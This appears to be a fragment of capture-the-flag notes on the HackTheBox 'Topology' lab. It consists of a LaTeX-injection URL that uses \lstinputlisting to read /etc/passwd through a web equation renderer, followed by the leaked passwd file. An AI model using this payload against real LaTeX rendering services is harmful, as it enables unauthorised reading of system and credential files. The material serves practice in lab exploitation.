 http://latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www−data:x:33:33:www−data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug−Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd−network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd−resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd−timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd−coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1−123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups−pk−helper:x:115:119:user for cups−pk−helper service,,,:/home/cups−pk−helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi−daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd−refresh:x:109:116:fwupd−refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false